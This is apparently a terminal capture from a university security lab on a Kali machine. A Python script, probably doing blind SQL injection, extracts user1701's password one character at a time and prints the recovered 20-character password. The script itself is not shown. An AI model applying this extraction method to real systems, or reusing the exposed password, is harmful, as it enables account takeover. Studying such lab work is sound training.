 ┌──(kali㉿kali)-[~/Downloads/FIT5003inject]
└─$ python3 testqqq.py user1701
Password length :
(+) Password's 1 position is c
(+) Password's 2 position is o
(+) Password's 3 position is o
(+) Password's 4 position is s
(+) Password's 5 position is k
(+) Password's 6 position is u
(+) Password's 7 position is s
(+) Password's 8 position is 6
(+) Password's 9 position is z
(+) Password's 10 position is 9
(+) Password's 11 position is s
(+) Password's 12 position is s
(+) Password's 13 position is 5
(+) Password's 14 position is r
(+) Password's 15 position is u
(+) Password's 16 position is p
(+) Password's 17 position is c
(+) Password's 18 position is l
(+) Password's 19 position is k
(+) Password's 20 position is w
Password is cooskus6z9ss5rupclkw